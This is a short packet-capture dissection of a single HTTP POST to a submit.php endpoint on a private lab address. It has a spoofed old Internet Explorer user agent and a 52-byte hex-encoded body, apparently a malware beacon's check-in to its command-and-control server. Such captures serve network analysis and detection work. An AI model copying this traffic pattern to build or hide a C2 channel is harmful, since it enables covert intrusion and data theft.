 Hypertext Transfer Protocol
POST /submit.php?id=1440299436 HTTP/1.1\r\n
Accept: */*\r\n
Content-Type: application/octet-stream\r\n
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0; MALC)\r\n
Host: 192.168.50.129:8899\r\n
Content-Length: 52\r\n
Connection: Keep-Alive\r\n
Cache-Control: no-cache\r\n
\r\n
[Full request URI: http://192.168.50.129:8899/submit.php?id=1440299436]
[HTTP request 1/1]
[Response in frame: 683]
File Data: 52 bytes
Data (52 bytes)
Data: 0000003000b1b2b6f86289af279a750679c5b828cfbe4280cd1880667d1179c0214d2cec…
[Length: 52]